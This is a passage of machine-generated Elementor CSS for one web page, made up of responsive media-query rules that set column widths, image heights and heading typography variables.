--e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36799 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36799 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36799 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36799 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36799 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36799 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36799 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36799 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36799 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36799 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36799 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36799 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36799 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36799 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}